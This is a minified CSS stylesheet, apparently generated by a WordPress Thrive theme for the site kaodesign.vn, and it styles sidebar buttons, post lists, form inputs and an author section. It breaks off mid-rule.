[data-css="tve-u-170670eee10"]{--tve-font-size:13px;--tve-color:rgb(255,255,255);--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:600;--tve-text-transform:uppercase;--tve-letter-spacing:0px;margin-top:0px !important;margin-bottom:0px !important;min-width:100% !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link{border:none;border-radius:0px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,0px);background-color:var(--tcb-skin-color-0) !important;padding:17px 25px !important;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link span{color:var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);}.tve-theme-61 .sidebar-section [data-css="tve-u-170671b39c3"]{margin-top:0px !important;margin-bottom:40px !important;padding:25px !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item{justify-content:flex-start;text-align:left;--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:500;border-bottom:none;--tve-font-size:16px;--tve-color:var(--tcb-skin-color-16);margin-bottom:0px !important;padding-bottom:5px !important;margin-left:0px !important;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item p,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item li,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item blockquote,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item address,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item .tcb-plain-text,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item label{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));font-family:var(--tve-font-family,Muli);font-size:var(--tve-font-size,16px);}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"] p,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"] li,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"] blockquote,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"] address,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"] .tcb-plain-text,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"] label{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));font-family:var(--tve-font-family,Muli);}.tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"]{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:500;margin-bottom:40px !important;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item p,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item li,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item blockquote,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item address,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item .tcb-plain-text,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item label,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h1,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h2,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h3,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h4,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h5,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h6{color:var(--tve-color,var(--tcb-skin-color-16));--tcb-applied-color:var$(--tcb-skin-color-16);}.tve-theme-61 .sidebar-section [data-css="tve-u-170671ed5ae"]{margin-top:0px !important;margin-bottom:40px !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067200c9c"]{border-radius:100px;overflow:hidden;float:none;margin:0px auto 40px !important;background-color:transparent !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-1706722e266"]{text-align:center;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067200c9c"] .tve_social_items{font-size:10px !important;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170670eee10"]:hover .tcb-button-link{border:none !important;background-image:linear-gradient(rgba(255,255,255,0.1),rgba(255,255,255,0.1)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;background-color:var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067931458"]{padding-bottom:0px !important;margin-bottom:0px !important;padding-top:0px !important;margin-top:0px !important;line-height:1.5em !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-170679aaa25"]{width:600px;float:none;margin-left:auto !important;margin-right:auto !important;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067aabf55"]{--g-regular-weight:400;--g-bold-weight:500;padding-bottom:0px !important;margin-bottom:0px !important;padding-top:0px !important;margin-top:0px !important;font-size:20px !important;font-family:Literata !important;font-weight:var(--g-bold-weight,bold) !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067ab1e02"]{background-color:transparent !important;padding-left:1px !important;margin-bottom:10px !important;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067ab9379"]{padding-bottom:0px !important;margin-bottom:0px !important;padding-top:0px !important;margin-top:0px !important;line-height:1.5em !important;font-size:16px !important;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067ac0875"] input,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067ac0875"] select{border:none;border-radius:0px;overflow:hidden;font-family:var(--tve-font-family,Muli);text-align:center;font-size:var(--tve-font-size,14px);box-shadow:none;background-color:rgb(255,255,255) !important;padding:15px 10px !important;margin-bottom:0px !important;margin-top:0px !important;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067ac0875"] input,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067ac0875"] input::placeholder,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067ac0875"] select{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));--tcb-applied-color:rgb(119,119,119);color:var(--tve-color,rgb(119,119,119)) !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067ac0875"]{--g-regular-weight:400;--g-bold-weight:700;--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--tve-color:rgb(119,119,119);--tve-font-size:14px;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067accf33"] button{font-size:var(--tve-font-size,14px);text-transform:var(--tve-text-transform,uppercase);font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));border:none;color:var(--tve-color,var(--tcb-skin-color-0));--tcb-applied-color:var$(--tcb-skin-color-0);font-family:var(--tve-font-family,Muli);text-decoration:var(--tve-text-decoration,underline);margin-bottom:0px !important;margin-top:0px !important;background-color:transparent !important;padding-top:15px !important;padding-bottom:15px !important;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067accf33"]:hover button{background-image:linear-gradient(rgba(255,255,255,0.15),rgba(255,255,255,0.15)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;text-decoration:var(--tve-text-decoration,underline) !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067accf33"]{--tve-font-size:14px;--tve-text-transform:uppercase;--tve-font-weight:var(--g-bold-weight,bold);--tve-color:var(--tcb-skin-color-0);--tve-font-family:Muli;--g-bold-weight:700;--tve-text-decoration:underline;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067b095d3"]{margin-bottom:0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067b4e564"] button{border-radius:0px;overflow:hidden;border:2px solid var(--tcb-skin-color-18);color:rgb(78,133,243);--tcb-applied-color:rgb(78,133,243);font-size:14px;text-transform:uppercase;font-weight:var(--g-bold-weight,bold);letter-spacing:1px;background-color:transparent !important;padding:15px !important;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067b4e564"]:hover button{border:2px solid rgb(15,83,218) !important;color:rgb(15,83,218) !important;--tcb-applied-color:rgb(15,83,218) !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067b4e566"]{padding-left:5px !important;padding-right:5px !important;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067b4e569"] input{border-radius:0px;overflow:hidden;border:1px solid var(--tcb-skin-color-8);font-size:var(--tve-font-size,14px);color:var(--tve-color,var(--tcb-skin-color-5));--tcb-applied-color:var$(--tcb-skin-color-5);text-transform:var(--tve-text-transform,capitalize);letter-spacing:var(--tve-letter-spacing,0px);font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));font-family:var(--tve-font-family,Muli);}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067b4e569"]:hover input{border:1px solid rgba(97,143,234,0.5) !important;color:rgba(0,0,0,0.85) !important;--tcb-applied-color:rgba(0,0,0,0.85) !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067b4e569"] input{text-transform:uppercase;letter-spacing:2px;padding:12px !important;background-color:transparent !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067b5d81d"]{max-width:100%;background-color:rgb(255,255,255) !important;margin-top:0px !important;margin-bottom:30px !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067b4e569"]{--tve-text-transform:capitalize;--tve-color:var(--tcb-skin-color-5);--tve-font-size:14px;--tve-letter-spacing:0px;--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:300;--g-bold-weight:500;}.tve-theme-61 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper{width:calc((100% - 0px) / 1);}.tve-theme-61 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top:15px !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2289"]{max-width:28%;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228d"]{max-width:72%;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2288"]{margin-left:-15px;padding:0px !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2287"]{margin:0px !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"] .tcb-button-link{border:none;border-radius:0px;overflow:hidden;text-align:left;padding:0px !important;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"] .tcb-button-link{font-size:var(--tve-font-size,12px) !important;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"] .tcb-button-link span{color:rgb(153,153,153);}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]:hover .tcb-button-link span{color:var(--tve-color,rgb(0,143,255)) !important;--tcb-applied-color:rgb(0,143,255) !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2288"] > .tcb-flex-col{padding-left:15px;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067be2288"] > .tcb-flex-col{padding-left:15px;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067be2288"]{margin-left:-15px;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228f"]{padding-top:0px !important;margin-top:0px !important;padding-bottom:0px !important;margin-bottom:0px !important;font-size:16px !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228e"]{padding:0px !important;margin-bottom:4px !important;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2291"]{font-weight:var(--g-bold-weight,bold) !important;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]:hover{--tve-color:var(--tcb-skin-color-18) !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228b"]{background-image:url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/Post-4_featured-150x150-2.jpg?dynamic_featured=1&size=thumbnail") !important;background-size:cover !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228a"]{margin-top:0px !important;margin-bottom:0px !important;padding:0px !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list .thrv-content-box [data-css="tve-u-17067be228c"]{min-height:70px !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]{--tve-font-size:12px;}.tve-theme-61 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top:0px !important;}.tve-theme-61 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right:0px !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067be2282"]{max-width:300px;margin-bottom:40px !important;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067ac0875"]:hover input,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067ac0875"]:hover input::placeholder,:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067ac0875"]:hover select{color:var(--tve-color,rgb(48,48,48)) !important;--tcb-applied-color:rgb(48,48,48) !important;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067ac0875"]:hover{--tve-color:rgb(48,48,48) !important;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067bf1106"]{font-weight:var(--g-regular-weight,normal) !important;color:var(--tcb-skin-color-4) !important;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067accf33"]:hover{--tve-text-decoration:underline !important;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067cfab08"]{font-weight:var(--g-bold-weight,bold) !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link::after{background-color:rgb(47,138,231);background-attachment:scroll !important;background-image:linear-gradient(rgba(255,255,255,0.1),rgba(255,255,255,0.1)) !important;background-position:50% 50% !important;background-repeat:no-repeat !important;background-size:auto !important;}:not(#tve) .tve-theme-61 .sidebar-section:not(#tve) [data-css="tve-u-17067b4e569"]:hover input{color:var(--tve-color,var(--tcb-skin-color-4)) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;border:1px solid var(--tcb-skin-color-1) !important;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067b4e569"]:hover{--tve-color:var(--tcb-skin-color-4) !important;}:not(#tve) .tve-theme-61 .sidebar-section:not(#tve) [data-css="tve-u-17067b4e564"]:hover button{border:2px solid var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067b4e564"]:hover [data-css="tve-u-17067b4e566"] >:first-child{color:var(--tcb-skin-color-0);}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-17067b4e566"] >:first-child{color:var(--tcb-skin-color-18);}:not(#tve) .tve-theme-61 .sidebar-section:not(#tve) [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]:hover .tcb-button-link span{color:var(--tve-color,var(--tcb-skin-color-18)) !important;--tcb-applied-color:var$(--tcb-skin-color-18) !important;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-1713a32a583"]{letter-spacing:1px;text-transform:uppercase !important;font-size:14px !important;font-weight:var(--g-bold-weight,bold) !important;padding-bottom:0px !important;margin-bottom:0px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-1713a331d88"]{margin-top:0px !important;border-left:none !important;padding-left:1px !important;margin-bottom:20px !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228a"]:hover [data-css="tve-u-17067be228b"]{background-image:url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/Post-4_featured-150x150-2.jpg?dynamic_featured=1&size=thumbnail") !important;background-size:cover !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-63 .content-section .section-content{justify-content:center;display:flex;flex-direction:column;padding:20px 10px !important;min-height:600px !important;}.tve-theme-63 .top-section .section-background{width:100% !important;background-image:none !important;background-color:transparent !important;}.tve-theme-63 #content{padding:0px !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb2b"]{margin-left:-20px;padding:0px !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb2a"]{margin:0px 0px 15px !important;background-color:transparent !important;}:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb2a"] p,:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb2a"] li,:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb2a"] blockquote,:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb2a"] address,:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb2a"] .tcb-plain-text,:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb2a"] label{font-style:normal;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb2a"] p{padding:0px !important;margin:0px !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb2a"] h3{padding:0px !important;margin:0px !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb2b"] > .tcb-flex-col{padding-left:20px;}.tve-theme-63 .bottom-section [data-css="tve-u-16e8d0bd13f"]{text-align:center;padding:0px !important;background-image:none !important;margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb26"]{padding:0px 20px 20px !important;margin:0px !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb27"]{border-bottom-left-radius:6px;overflow:hidden;border-bottom-right-radius:6px;background-color:transparent !important;background-image:none !important;}:not(#tve) .tve-theme-63 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] p,:not(#tve) .tve-theme-63 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] li,:not(#tve) .tve-theme-63 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] blockquote,:not(#tve) .tve-theme-63 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] address,:not(#tve) .tve-theme-63 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] .tcb-plain-text,:not(#tve) .tve-theme-63 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] label,:not(#tve) .tve-theme-63 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h1,:not(#tve) .tve-theme-63 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h2,:not(#tve) .tve-theme-63 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h3,:not(#tve) .tve-theme-63 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h4,:not(#tve) .tve-theme-63 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h5,:not(#tve) .tve-theme-63 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h6{color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb3b"]{padding:0px !important;margin-bottom:10px !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb3d"]{--tcb-applied-color:rgba(0,0,0,0.5);}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb3e"]{padding:0px !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb35"]{font-size:22px;width:22px;height:22px;float:none;padding:5px !important;margin:0px auto !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb2f"]{float:none;z-index:3;position:relative;min-width:219px;margin:0px auto !important;padding:6px !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb31"]{padding:0px !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb30"]{margin:0px !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb32"]{font-size:22px;width:22px;height:22px;float:none;padding:5px !important;margin:0px auto !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb33"]{font-size:22px;width:22px;height:22px;float:none;padding:5px !important;margin:0px auto !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb34"]{font-size:22px;width:22px;height:22px;float:none;padding:5px !important;margin:0px auto !important;}:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb32"] >:first-child{color:var(--tcb-skin-color-4);}:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb33"] >:first-child{color:var(--tcb-skin-color-4);}:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb34"] >:first-child{color:var(--tcb-skin-color-4);}:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb35"] >:first-child{color:var(--tcb-skin-color-4);}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb2b"] > .tcb-flex-col > .tcb-col{justify-content:center;}:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb32"]:hover >:first-child{color:var(--tcb-skin-color-3) !important;}:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb3c"]{--tcb-applied-color:var$(--tcb-skin-color-3);letter-spacing:2px;color:var(--tcb-skin-color-3) !important;text-transform:none !important;font-weight:var(--g-bold-weight,bold) !important;font-size:22px !important;padding-bottom:20px !important;margin-bottom:0px !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb857f33"]{background-image:url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/author_image-1.png?dynamic_author=1") !important;background-size:cover !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb85991f"]{width:320px;float:none;padding:0px !important;margin-left:auto !important;margin-right:auto !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb85ac30"]{height:370px !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb883718"]{height:253px;top:0px;transform:rotate(180deg);}:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-16ecb8b9f08"]{--tcb-applied-color:rgba(0,0,0,0.16);--g-regular-weight:200;--g-bold-weight:600;font-size:80px !important;line-height:1em !important;color:rgba(0,0,0,0.16) !important;font-family:Muli !important;font-weight:var(--g-regular-weight,normal) !important;padding-bottom:35px !important;margin-bottom:0px !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb8c4f33"]{text-align:left;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb8ccc4d"]{padding:0px !important;}.tve-theme-63 .bottom-section [data-css="tve-u-16ecb8dd69b"]{padding:0px !important;margin-bottom:20px !important;}:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-16ecb8de870"]{letter-spacing:3px;text-transform:uppercase !important;font-size:14px !important;}:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb33"]:hover >:first-child{color:var(--tcb-skin-color-3) !important;}:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb34"]:hover >:first-child{color:var(--tcb-skin-color-3) !important;}:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-16ecb84bb35"]:hover >:first-child{color:var(--tcb-skin-color-3) !important;}.tve-theme-63 .bottom-section .section-background{background-color:var(--tcb-skin-color-0) !important;background-image:linear-gradient(rgba(255,255,255,0.8),rgba(255,255,255,0.8)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-63 .top-section .section-content{justify-content:center;display:flex;flex-direction:column;min-height:131px !important;padding:20px !important;}:not(#tve) .tve-theme-63 .content-section [data-css="tve-u-16ed08c8eaa"]{--tcb-applied-color:var$(--tcb-skin-color-3);color:rgb(5,5,65) !important;font-weight:var(--g-bold-weight,bold) !important;font-size:32px !important;}.tve-theme-63 .content-section [data-css="tve-u-16ed08ce675"]{padding:0px !important;margin-bottom:30px !important;}.tve-theme-63 .content-section [data-css="tve-u-16ed091ce22"]{padding:0px !important;margin-bottom:20px !important;}:not(#tve) .tve-theme-63 .content-section [data-css="tve-u-16ed0ae5266"]{font-size:16px !important;padding-top:0px !important;margin-top:0px !important;padding-bottom:0px !important;margin-bottom:0px !important;}.tve-theme-63 .content-section [data-css="tve-u-16eff785751"]{color:var(--tcb-skin-color-0) !important;}.tve-theme-63 .content-section [data-css="tve-u-16eff79dd19"]{width:375px;float:none;margin:0px auto !important;}.tve-theme-63 .content-section [data-css="tve-u-16eff79dd1c"]{margin-top:0px;margin-left:0px;}.tve-theme-63 .main-container{background-color:transparent !important;padding:20px 10px !important;}.tve-theme-63 .content-section [data-css="tve-u-16eff810185"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-63 #content .main-content-background{background-color:transparent !important;}:not(#tve) .tve-theme-63 .content-section [data-css="tve-u-16eff83a887"] input{border:none;border-radius:0px;overflow:hidden;color:rgba(0,0,0,0.6);--tcb-applied-color:rgba(0,0,0,0.6);font-size:12px;}.tve-theme-63 .content-section [data-css="tve-u-16ea67081c1"]{border-radius:0px;overflow:hidden;border:1px solid rgba(0,0,0,0.22);padding:5px !important;margin-top:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-63 .content-section [data-css="tve-u-16eff83a885"] button{border-radius:0px;overflow:hidden;border-color:rgb(132,132,132);font-size:16px;letter-spacing:1px;background-image:none !important;background-color:var(--tcb-skin-color-0) !important;padding:12px !important;}:not(#tve) .tve-theme-63 .content-section [data-css="tve-u-16eff83a885"]:hover button{background-color:var(--tcb-skin-color-0) !important;background-image:linear-gradient(rgba(255,255,255,0.06),rgba(255,255,255,0.06)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-63 .content-section [data-css="tve-u-16eff83a886"]{float:left;z-index:3;position:relative;top:0px;margin-right:auto !important;margin-left:auto !important;padding-left:5px !important;padding-right:5px !important;}.tve-theme-63 .content-section [data-css="tve-u-16eff83a887"] input{letter-spacing:1px;background-color:transparent !important;padding:12px !important;}:not(#tve) .tve-theme-63 .content-section [data-css="tve-u-16eff83a887"]:hover input{color:rgb(20,20,20) !important;--tcb-applied-color:rgb(20,20,20) !important;}.tve-theme-63 .content-section [data-css="tve-u-16eff851c70"]{text-align:center;padding:40px !important;}.tve-theme-63 .content-section [data-css="tve-u-16eff810185"]{padding:0px !important;}.tve-theme-63 .content-section [data-css="tve-u-16eff85bbea"]{margin:0px !important;}.tve-theme-63 #wrapper{--footer-background-width:100%;--header-background-width:100%;}.tve-theme-65 .main-container{padding:20px 10px !important;}.tve-theme-65 #wrapper{--header-background-width:100%;--top-background-width:100%;--footer-background-width:100%;--bottom-background-width:100%;--bottom-content-width:100%;}:not(#layout) .tve-theme-65 .main-container{--separator-size:50px;}.tve-theme-65 .bottom-section .section-background{background-image:none !important;background-color:rgb(247,247,247) !important;}.tve-theme-65 .bottom-section .section-content{justify-content:center;display:flex;flex-direction:column;min-height:1px !important;padding:40px 20px !important;}.tve-theme-65 .bottom-section [data-css="tve-u-16eccd9c6d3"]{padding:0px !important;margin-bottom:40px !important;}.tve-theme-65 .bottom-section [data-css="tve-u-170773f37a2"]{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-bold-weight:600;--g-regular-weight:400;--tve-color:var(--tcb-skin-color-5);--tve-font-size:14px;margin-bottom:5px !important;}:not(#tve) .tve-theme-65 .bottom-section 